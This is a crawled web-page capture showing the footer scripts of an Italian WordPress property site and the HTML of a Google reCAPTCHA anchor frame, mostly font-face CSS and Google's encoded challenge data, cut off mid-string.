<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/www.progettocasaid.it\/wp-content\/themes\/kleo","loginUrl":"https:\/\/www.progettocasaid.it\/wp-login.php","goTop":"1","ajaxSearch":"0","alreadyLiked":"You already like this","logo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","retinaLogo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","headerHeight":"80","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/app.min.js?ver=5.2.0" id="app-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.58.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&co=aHR0cHM6Ly93d3cucHJvZ2V0dG9jYXNhaWQuaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pv1p5wr2ntr6
body_size: 48857
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="37yIWRO_AFFUFewyTPmxvA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="37yIWRO_AFFUFewyTPmxvA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="37yIWRO_AFFUFewyTPmxvA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22RGMWw5rDusKRT8OSwp15TEDCv2lGan3DjMOLw67DqCPCgwnDhHvCvsO9LANoXsKwSz9hwpwzwqPCscOZLcKDOsKDHj9ewpfCo2kGN8K+w4TCksK/[base64]/DuMKPwoZWF8K7wq1Ew47DhMO5MDwtw4jCjMKNJEo4w67DlArDrnTDscOTNMODIycsw4/Duy7DiCjDtjxow4dNOMO+wqXDhB96wrt6woImRcOrwpQSHzrDrgDDv8Kmwp5pLMKNw4djw5F4wqlTw6dKwrEWw6vCjcKZBHPCi3J1w4wowrHDn0/DjVxHw5dawq5dw6Ewwo7Drh09ZcKIYcOvw63ClsOAw7VtwqrDu8O1woPDnkM3wrUjw5vDsy7CtlvDklbCilTCk8Oiw7rDpcONS3Btwq8rwp/DqVLCgsKawr7DjBVqM0HDrMOVVm0NJsKSewo0wobDuzHCnsKHCnvCqsOYNcOZw6rCvsO/w4fDtMK+wqvChEZCwrsvG8Kow5IVwpRrwpzCsjrDnsOAfivCqMORe3jDq8OUfU1UEMOYbcKHwpHCrMORw4/DhU4aFU7DocKawr16wpvDpW7Cp8K+w43Dk8OtwqM8w4LDvsKafgnDiQhuDSHDqghhw4pRMnnDozvCmcKaezHDtsKXwpQXDTBHC8O0EcKJw53Dm8KrwrPCtnA5VkLCg8OEO8KPwrNJe3LCjsKwwqvDsyExRBjDn8O9RsKNwq/CgzFOwpB4wp7CsMOQTsOsw4/Ctk7CiTEiw6DDmBx2wpfDhcK/wp/Ct8KqSsO+wozCmkTCpXDCn2Faw5PDjnrCicKEAnYxesOgw5DDpiJ9NTzDocO+HMKlwqHDhyTDjcOBK8OUIUhVRcOUR8OgbBAiXsOcFsKqwoHCiMKlwpvDvQR9w45Hw6/DvcOpOMKfZMK+DcOOIsOeZ8K7w43Dl33CgknDum5uL8KMw5zCk8OJwrTDu8KwX8ODwoPDt3IBNjrCux3DmxNFOcKSw5bDvxDDt3YVBsO1wqtswod2Uh/Cvks5RsKOwp3Ci8OYw5Fae8KiB8K4w7xBwpc/wqHDqMKQwo0NTUzCocKowrIOwoMSDcObZMKxw6jDiBErTcO6GcKiw4jDhsOBRB5Uw5PDjSLDtzXCnQBOBEMpOgbDj8OSGRQDwoHCrl3Ci23CjMKmworDn8K6bT/CtTHChDNcdmvCqWXCoAbCrMOOFw/DtcKQw6TDpXBLw7FBw6LCsT7ChcKCOcOow4jDssOcwonCqgVaw47DuA1Mw7DCtsOQwqjCsF1iwpvCh2/CrcKIF8K6wpHCnE8FwqhLaHrCl8K4wpocwrdFc3Vyw5PDgltxwoRAwpXDpzYpIhhvw6sCwpnCrG0Iw7lnw5PDrljDl8OOCsO4w6bDuMKRcMOGw5URTcKfwpYMwqQRw7nDisOPO1g0wrnCksOLwp8bw6fCpFLDtsK/LQ/DuTFuwrrCp8K8w5ZEw7ZsXMKzWQ95GGBnNsKGFsKiwptPUjHCncOSVl/CssO1wrjDs8K8w5kmQMK5KcObOMOHWnwSw6EHOw3CjsOPw6Mjw5UnUzhTw7zDtzHDuMOpw6hawotHasOsHcKdwq